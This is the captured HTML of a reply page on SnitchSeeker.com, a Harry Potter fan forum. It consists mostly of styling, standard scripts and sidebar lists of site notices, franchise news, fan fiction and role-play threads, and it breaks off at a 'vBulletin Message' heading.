

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.snitchseeker.com/newreply.php?do=newreply&p=12519320
body_size: 85150
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">  <html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en"> <head> <meta name="robots" content="noindex,follow" />  <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /> <meta name="generator" content="vBulletin 3.8.4" /> <link rel="shortcut icon" type="image/x-icon" href="snitch.ico" /> <meta name="keywords" content="harry potter, jk rowling, deathly hallows, order of the phoenix, half-blood prince, goblet of fire, harry potter books, harry potter movies, harry potter news, community, forums, message boards, vbulletin" /> <meta name="description" content="A large Harry Potter community with over 50,000 members. Fan-fiction, Role-playing, chat, gallery, school, webmaster help, forums, games, and more" />  <style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.4 CSS
* Style: 'New Deathly Hallows'; Style ID: 10
*/
@import url("clientscript/vbulletin_css/style-5c5c7069-00010.css");
</style> <link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=384" /> <style type="text/css">
#leftblocks>p:first-child {margin-top:14px;}
</style>   <style type="text/css" id="vbulletin_editor_css_dynamic"> <!--
@import url("clientscript/vbulletin_editor.css?v=384");

.vBulletin_editor {
	background: #E1E1E2;
	padding: 6px;
}
.imagebutton {
	background: #E1E1E2;
	color: #000000;
	padding: 1px;
	border: none;
}
.ocolor, .ofont, .osize, .osmilie, .osyscoloar, .smilietitle {
	background: #FFFFFF;
	color: #000000;
	border: 1px solid #FFFFFF;
}
.popup_pickbutton {
	border: 1px solid #FFFFFF;
}
.popup_feedback {
	background: #FFFFFF;
	color: #000000;
	border-right: 1px solid #FFFFFF;
}
.popupwindow {
	background: #FFFFFF;
}
#fontOut, #sizeOut, .popup_feedback div {
	background: #FFFFFF;
	color: #000000;
}
.alt_pickbutton {
	border-left: 1px solid #E1E1E2;
}
.popup_feedback input, .popup_feedback div
{
	border: 0px solid;
	padding: 0px 2px 0px 2px;
	cursor: default;
	font: 11px tahoma;
	overflow: hidden;
}
--> </style>    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.7.0/build/yahoo-dom-event/yahoo-dom-event.js?v=384"></script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.7.0/build/connection/connection-min.js?v=384"></script> <script type="text/javascript"> <!--
var SESSIONURL = "s=dddbafd498f475440821454feb85386c&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/misc";
var vb_disable_ajax = parseInt("0", 10);
// --> </script> <script type="text/javascript" src="clientscript/vbulletin_global.js?v=384"></script> <script type="text/javascript" src="clientscript/vbulletin_menu.js?v=384"></script> <link rel="alternate" type="application/rss+xml" title="SnitchSeeker.com RSS Feed" href="external.php?type=RSS2" />  <script type="text/javascript" src="c_config.js"></script> <script type="text/javascript" src="c_smartmenus.js"></script>   <title>SnitchSeeker.com</title> 
<script type="text/javascript">

window.google_analytics_uacct = "UA-176205151-1";


</script>
</head> <body>   <a name="top"></a>  <div> <table cellpadding="0" cellspacing="0" border="0" width="100%" id="logo"> <tr><td><a href="https://www.snitchseeker.com/" name="top"><img src="i/t.gif" width="100%" 

height="93" border="0" alt="SnitchSeeker.com" /></a></td></tr> <tr><td align="right"><img src="i/map_small_top.gif" alt="map" /></td></tr> </table> </div>      <div align="center"> <table cellpadding="6" cellspacing="0" border="0" width="100%" style="background: #886149 url(/i/bg_bar_gradient_brown.jpg) !important;height:26px;"> <tr> <td> <a href="map.php"><img src="i/map_trans_bot.gif" alt="sitemap" border="0" style="position:absolute;top:100px;right:0px;z-index:2000;" /></a> <ul id="Menu1" class="MM"> <li style="background:url(/i/map_trans_bot.gif) right top no-repeat !important; float:right!important; margin: -1px 0; _margin-right:7px !important;"><a href="map.php" title="sitemap" style="width:40px;height:26px;background:transparent !important;color:#886149;">&nbsp;</a></li> <li><a href="https://www.snitchseeker.com/"><strong>Home</strong></a></li> <li><a href="https://www.snitchseeker.com/forum.php"><strong>Forums</strong></a></li> <li><a href="https://www.snitchseeker.com/harry-potter-news/"><strong>News</strong></a></li> <li><a href="https://www.snitchseeker.com/gallery/"><strong>Gallery</strong></a></li> <li><a href="https://www.snitchseeker.com/kings-cross-station-community-portal/"><strong>Community</strong></a></li> <li><a href="https://www.snitchseeker.com/leaky-cauldron-discussion-lounge/"><strong>Discussions</strong></a></li> <li><a href="https://www.snitchseeker.com/floo-network-inspiration-hub/"><strong>Inspiration</strong></a></li> <li><a href="https://www.snitchseeker.com/faq.php"><strong>Rules</strong></a></li> <li><a href="https://www.snitchseeker.com/sendmessage.php"><strong>Contact</strong></a></li> <li class="NOSEPARATOR"><a href="https://www.snitchseeker.com/search.php"><strong>Search</strong></a></li> </ul> </td> </tr> </table> </div>  <div id="topbanner" style="position:relative">    </div>  <table cellspacing="0" id="holder"> <tr valign="top">  <td id="leftblocks">  <div align="center"><B>FOLLOW SNITCHSEEKER:</B> <br/><a onclick="pageTracker._trackPageview ('/outgoing/https_twitter_com_snitchseeker');" rel="nofollow" href="https://www.snitchseeker.com/redirect-to/?redirect=https%3A%2F%2Ftwitter.com%2Fsnitchseeker" target=_blank"><img src="https://www.snitchseeker.com/i/ads/twitter.png"/></a> <a onclick="pageTracker._trackPageview ('/outgoing/https_www_facebook_com_SnitchSeekerOfficial_');" rel="nofollow" href="https://www.snitchseeker.com/redirect-to/?redirect=https%3A%2F%2Fwww.facebook.com%2FSnitchSeekerOfficial%2F" target=_blank"><img src="https://www.snitchseeker.com/i/ads/facebook.png"/></a> <a onclick="pageTracker._trackPageview ('/outgoing/https_instagram_com_snitchseeker');" rel="nofollow" href="https://www.snitchseeker.com/redirect-to/?redirect=https%3A%2F%2Finstagram.com%2Fsnitchseeker" target=_blank"><img src="https://www.snitchseeker.com/i/ads/instagram.png"/></a> <a onclick="pageTracker._trackPageview ('/outgoing/https_www_snapchat_com_add_snitch_seeker');" rel="nofollow" href="https://www.snitchseeker.com/redirect-to/?redirect=https%3A%2F%2Fwww.snapchat.com%2Fadd%2Fsnitch.seeker" target=_blank"><img src="https://www.snitchseeker.com/i/ss-snapchat.jpg"/></a> <br/><a href="mailto:admin@snitchseeker.com"><img src="https://www.snitchseeker.com/i/email-us-button.png" alt="Email Us!" style="PADDING-BOTTOM: 5px"></a> </div>   <div align="center"><a onclick="pageTracker._trackPageview ('/outgoing/https_wearelumos_org_donate');" rel="nofollow" href="https://www.snitchseeker.com/redirect-to/?redirect=https%3A%2F%2Fwearelumos.org%2Fdonate" target="_blank"><img src="https://www.snitchseeker.com/i/lumos-banner.png"></img></a></div>  <div class="transparent"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/site-notices/" title="Go to Site Notices" target="_top">Latest Site Notices</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/site-notices/gladrags-wizardwear-has-a-new-look-120978/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/site-notices/gladrags-wizardwear-has-a-new-look-120978/" title="" target="_top"><strong>Gladrags Wizardwear has a New Look!</strong></a> <br />by <a href="https://www.snitchseeker.com/members/zoe-78189/">  Zoe </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/site-notices/the-hogwarts-sorting-is-closed-120829/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/site-notices/the-hogwarts-sorting-is-closed-120829/" title="" target="_top"><strong>The Hogwarts Sorting is CLOSED!</strong></a> <br />by <a href="https://www.snitchseeker.com/members/muggledinosaur-99627/">  MuggleDinosaur </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/site-notices/days-of-potter-2025-has-concluded-120755/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/site-notices/days-of-potter-2025-has-concluded-120755/" title="" target="_top"><strong>Days of Potter 2025 Has Concluded!</strong></a> <br />by <a href="https://www.snitchseeker.com/members/days+of+potter+fairy-667817/">  Days of Potter Fairy </a> </p> </div> </div>  <div class="tinted"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/harry-potter-news/" title="Go to News section" target="_top">Latest Harry Potter News</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/stuart-craig-harry-potter-and-fantastic-beasts-films-production-designer-dies-at-83-a-120589/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/stuart-craig-harry-potter-and-fantastic-beasts-films-production-designer-dies-at-83-a-120589/" title="" target="_top"><strong>Stuart Craig, Harry Potter & Fantastic Beasts films' production designer, dies at 83</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/malfoys-dursleys-hogwarts-students-more-cast-in-hbo-harry-potter-tv-series-120424/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/malfoys-dursleys-hogwarts-students-more-cast-in-hbo-harry-potter-tv-series-120424/" title="" target="_top"><strong>Malfoys, Dursleys, Hogwarts students, more cast in HBO 'Harry Potter TV series</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/tom-felton-to-reprise-draco-malfoy-role-in-nyc-harry-potter-and-the-cursed-child-120415/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/tom-felton-to-reprise-draco-malfoy-role-in-nyc-harry-potter-and-the-cursed-child-120415/" title="" target="_top"><strong>Tom Felton to reprise Draco Malfoy role in NYC 'Harry Potter and the Cursed Child'</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-hbo-max-tv-series-casts-harry-ron-and-hermione-120397/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-hbo-max-tv-series-casts-harry-ron-and-hermione-120397/" title="" target="_top"><strong>"Harry Potter" HBO MAX TV series casts Harry, Ron, and Hermione</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-hbo-max-tv-series-casts-dumbledore-snape-mcgonagall-hagrid-more-120223/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-hbo-max-tv-series-casts-dumbledore-snape-mcgonagall-hagrid-more-120223/" title="" target="_top"><strong>Harry Potter HBO/MAX TV series casts Dumbledore, Snape, McGonagall, Hagrid, more</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-and-the-cursed-child-announces-10-cities-part-of-north-american-tour-120177/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-and-the-cursed-child-announces-10-cities-part-of-north-american-tour-120177/" title="" target="_top"><strong>'Harry Potter and the Cursed Child' announces 10 cities, part of North American tour</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/universal-orlando-launching-u-s-portal-tour-for-epic-unvierse-attraction-opening-120176/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/universal-orlando-launching-u-s-portal-tour-for-epic-unvierse-attraction-opening-120176/" title="" target="_top"><strong>Universal Orlando launching U.S. portal tour for Epic Unvierse attraction opening</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/puma-to-release-new-harry-potter-and-hogwarts-house-themed-sportswear-this-month-120120/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/puma-to-release-new-harry-potter-and-hogwarts-house-themed-sportswear-this-month-120120/" title="" target="_top"><strong>PUMA to release new Harry Potter and Hogwarts-House themed sportswear this month</strong></a> </p> </div> </div> <div class="gallery"> <a rel="nofollow" href="https://www.snitchseeker.com/gallery/displayimage.php?pos=-141664" title="" target="_top"><img src="https://www.snitchseeker.com/gallery/albums/userpics/84186/thumb_fb3-fogler_(4).jpg"  alt=" - Click to view in gallery."/></a><a rel="nofollow" href="https://www.snitchseeker.com/gallery/thumbnails.php?album=2947" title="Browse images in this category" target="_top">Browse</a> <a href="https://www.snitchseeker.com/gallery/search.php" title="Search the gallery for images" target="_top">Search</a> <a rel="nofollow" href="https://www.snitchseeker.com/gallery/displayimage.php?pos=-141664" title="View this image in the gallery" target="_top">View</a> </div> <div class="round_white"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/honeydukes-creative-writing/" title="Go to FanWorks" target="_top">Latest FanFics</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/serenades-in-the-snowglobe-a-singing-sorceress-spectacular-sa13-120822/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/serenades-in-the-snowglobe-a-singing-sorceress-spectacular-sa13-120822/" title="" target="_top"><strong><span style="color: #32CD32"><b>EEFD:</b></span> Serenades in the Snowglobe: A Singing Sorceress Spectacular - Sa13+</strong></a> <br />by <a href="https://www.snitchseeker.com/members/zoe-78189/">  Zoe </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/sweetpinkpixies-menagerie-of-holiday-havoc-sa13-120769/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/sweetpinkpixies-menagerie-of-holiday-havoc-sa13-120769/" title="" target="_top"><strong><span style="color: #32CD32"><b>EEFD:</b></span> sweetpinkpixie's Menagerie of Holiday Havoc - Sa13+</strong></a> <br />by <a href="https://www.snitchseeker.com/members/sweetpinkpixie-119181/">  sweetpinkpixie </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/100-tails-for-the-kneazle-kings-sa13-119884/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/100-tails-for-the-kneazle-kings-sa13-119884/" title="" target="_top"><strong><span style="color: #FF4500"><b>SS100:</b></span> 100 Tails for The Kneazle Kings  - Sa13+</strong></a> <br />by <a href="https://www.snitchseeker.com/members/charely+potter-3316/">  Charely Potter </a> </p> </div> </div> <div class="transparent"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/forum.php" title="Go to Forum home page" target="_top">Latest Forum Posts</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/dangerous-dai-llewellyn-ward/the-diaries-of-the-anders-family-117936/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/dangerous-dai-llewellyn-ward/the-diaries-of-the-anders-family-117936/" title="" target="_top"><strong><span style="color: mediumorchid"><b>SSRP:</b></span> The Diaries of the Anders' Family</strong></a> <br />by <a href="https://www.snitchseeker.com/members/kolyander-598098/">  Kolyander </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/dangerous-dai-llewellyn-ward/the-thanatos-misra-family-chronicles-119208/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/dangerous-dai-llewellyn-ward/the-thanatos-misra-family-chronicles-119208/" title="" target="_top"><strong><span style="color: mediumorchid"><b>SSRP:</b></span> The Thanatos-Misra Family Chronicles</strong></a> <br />by <a href="https://www.snitchseeker.com/members/kolyander-598098/">  Kolyander </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/marauders-map/term-72-plot-interest-sign-ups-120961/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/marauders-map/term-72-plot-interest-sign-ups-120961/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Hogwarts:</b></span> Term 72 Plot Interest Sign-Ups</strong></a> <br />by <a href="https://www.snitchseeker.com/members/silvertiger-86319/">  SilverTiger </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/diagon-alley-potterdom/which-characters-would-thrive-in-other-fantasy-worlds-120452/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/diagon-alley-potterdom/which-characters-would-thrive-in-other-fantasy-worlds-120452/" title="" target="_top"><strong>Which characters would thrive in other fantasy worlds?</strong></a> <br />by <a href="https://www.snitchseeker.com/members/deanthomassspectacle-662151/">  DeanThomassSpectacle </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/charing-cross-road-non-hp/what-are-you-listening-to-120618/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/charing-cross-road-non-hp/what-are-you-listening-to-120618/" title="" target="_top"><strong><span style="color:#FF0C57"><b>Audio: </b></span> What Are You Listening To?</strong></a> <br />by <a href="https://www.snitchseeker.com/members/fearlessleader19-63698/">  FearlessLeader19 </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/ssrpg-resources/merlins-beard-term-72-sept-2118-june-2119-a-120922/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/ssrpg-resources/merlins-beard-term-72-sept-2118-june-2119-a-120922/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Hogwarts:</b></span> Merlin's Beard! [Term 72, Sept 2118 - June 2119]</strong></a> <br />by <a href="https://www.snitchseeker.com/members/wilber+winterbottom-683161/">  Wilber Winterbottom </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/ssrpg-resources/shopkeeper-listing-117634/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/ssrpg-resources/shopkeeper-listing-117634/" title="" target="_top"><strong><span style="color: LightSeaGreen"><b>Diagon Alley:</b></span> Shopkeeper Listing</strong></a> <br />by <a href="https://www.snitchseeker.com/members/sweetpinkpixie-119181/">  sweetpinkpixie </a> </p> </div> </div> <div class="round_white"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/" title="Go to Games and Trivia" target="_top">Latest Games</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/scattergories-v-5-a-118100/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/scattergories-v-5-a-118100/" title="" target="_top"><strong>Scattergories v.5</strong></a> <br />by <a href="https://www.snitchseeker.com/members/granger+danger-662179/">  Granger Danger </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/first-thing-that-comes-to-mind-v-29-a-118113/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/first-thing-that-comes-to-mind-v-29-a-118113/" title="" target="_top"><strong>First Thing That...</strong></a> <br />by <a href="https://www.snitchseeker.com/members/granger+danger-662179/">  Granger Danger </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/ask-a-question-and-get-the-wrong-answer-v-7-a-118031/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/ask-a-question-and-get-the-wrong-answer-v-7-a-118031/" title="" target="_top"><strong>Ask a Question and...</strong></a> <br />by <a href="https://www.snitchseeker.com/members/granger+danger-662179/">  Granger Danger </a> </p> </div> </div> <div class="school"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/hogwarts-school-of-witchcraft-and-wizardry/" title="Go to Hogwarts School" target="_top">Hogwarts RPG</a></h1> <div><p>Students: 9876<br />Classes: 15<br />Professors: 10<br /></p> <p class="post"> <a href="https://www.snitchseeker.com/charms/charms-tba-120986/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/charms/charms-tba-120986/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Lesson:</b></span> Charms - TBA</strong></a> <br />by <a href="https://www.snitchseeker.com/members/charely+potter-3316/">  Charely Potter </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/history-of-magic/history-of-magic-nicolas-flamel-and-the-philosophers-stone-120969/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/history-of-magic/history-of-magic-nicolas-flamel-and-the-philosophers-stone-120969/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Lesson:</b></span> History of Magic:...</strong></a> <br />by <a href="https://www.snitchseeker.com/members/charely+potter-3316/">  Charely Potter </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/grounds/the-great-lake-120165/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/grounds/the-great-lake-120165/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Grounds:</b></span> The Great Lake</strong></a> <br />by <a href="https://www.snitchseeker.com/members/whittybitty-76092/">  WhittyBitty </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/grounds/the-climbing-tree-120174/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/grounds/the-climbing-tree-120174/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Grounds:</b></span> The Climbing Tree</strong></a> <br />by <a href="https://www.snitchseeker.com/members/whittybitty-76092/">  WhittyBitty </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/lower-floors/entrance-hall-120787/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/lower-floors/entrance-hall-120787/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Ground Floor:</b></span> Entrance Hall</strong></a> <br />by <a href="https://www.snitchseeker.com/members/whittybitty-76092/">  WhittyBitty </a> </p> <table cellspacing="0" class="housepoints"><tr><td class="gryffindor">0</td><td class="hufflepuff">0</td></tr><tr><td class="ravenclaw">0</td><td class="slytherin">0</td></tr><tr><td colspan="2"><a href="https://www.snitchseeker.com/top_students.php">View Points</a></td></tr></table></div> </div> <div class="transparent"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/snitchseeker-rpg/" title="Go to Wizarding World RPGs" target="_top">Wizarding World RPG</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/north-side/park-bench-118012/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/north-side/park-bench-118012/" title="" target="_top"><strong>Park Bench</strong></a> <br />by <a href="https://www.snitchseeker.com/members/squidnie-85758/">  squidnie </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/south-side/janus-galloglass-118078/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/south-side/janus-galloglass-118078/" title="" target="_top"><strong>Janus Galloglass</strong></a> <br />by <a href="https://www.snitchseeker.com/members/squidnie-85758/">  squidnie </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/florean-fortescues/indoor-seating-118025/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/florean-fortescues/indoor-seating-118025/" title="" target="_top"><strong>Indoor Seating</strong></a> <br />by <a href="https://www.snitchseeker.com/members/fearlessleader19-63698/">  FearlessLeader19 </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/leaky-cauldron/pub-seating-118023/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/leaky-cauldron/pub-seating-118023/" title="" target="_top"><strong>Pub Seating</strong></a> <br />by <a href="https://www.snitchseeker.com/members/sweetpeea-131836/">  SweetPeea </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/south-side/owl-post-118073/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/south-side/owl-post-118073/" title="" target="_top"><strong>Owl Post</strong></a> <br />by <a href="https://www.snitchseeker.com/members/phoenixrising-77923/">  PhoenixRising </a> </p> </div> </div> <div class="round_white"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/members/list/" target="_top">Members</a></h1> <div><p>There are 4174 users online including...<br /> <a href="members/sheilabow-686887/"><span style='color:olive'>Sheilabow</a> 
, <a href="members/brisahep-695948/"><span style='color:olive'>BrisaHep</a> <br /><div align="right" class="smallfont"><a href="/online.php" title="Click here to view the rest">2 members</a><br />4172 guests.</div></p></div><div><p><b>Members in Chat:</b><br /></p></div> </div> <br />  <td id="content"> <div class="page">    <div align="center"> <div class="page" style="width:100%; text-align:left"> <div style="padding:0px 25px 0px 25px" align="left">   <br /> <table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center"> <thead> <tr> <td class="alt1" colspan="6">
	    If this is your first visit, be sure to check out the <a href="faq.php"><strong>FAQ</strong></a> by clicking the link above.
You may have to <a href="register.php" rel="nofollow"><strong>register</strong></a> before you can post: click the register link above to proceed.
To start viewing messages, select the forum that you want to visit from the selection below.
	</td> </tr> </thead> </table>    <br />  <div class="tborder" style="padding:1px; border-top-width:0; font-size:110%; margin-bottom:-2px;">  <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center"> <tr align="center"> <td class="vbmenu_control"><a href="register.php" rel="nofollow">Register</a></td> <td class="vbmenu_control"><a rel="help" href="faq.php" accesskey="5">Rules and FAQ</a></td> <td class="vbmenu_control"><a href="calendar.php">Calendar</a></td> <td class="vbmenu_control"><a href="search.php?do=getdaily" accesskey="2">Today's Posts</a></td> <td class="vbmenu_control"><a id="navbar_search" href="search.php" accesskey="4" rel="nofollow">Search</a> </td> </tr> </table> </div>   <table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center"> <tr> <td class="alt1" width="100%"> <table cellpadding="0" cellspacing="0" border="0"> <tr valign="bottom"> <td><a href="#" onclick="history.back(1); return false;"><img src="images/misc/navbits_start.gif" alt="Go Back" border="0" /></a></td> <td>&nbsp;</td> <td width="100%"><span class="navbar"><a href="https://www.snitchseeker.com/">SnitchSeeker.com</a> &gt; <a href="forum.php" accesskey="1">Forums</a></span> </td> </tr> <tr> <td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a rel="nofollow" href="/newreply.php?do=newreply&amp;p=12519320"><img class="inlineimg" src="images/misc/navbits_finallink_ltr.gif" alt="Reload this Page" border="0" /></a> <strong>

	vBulletin Message


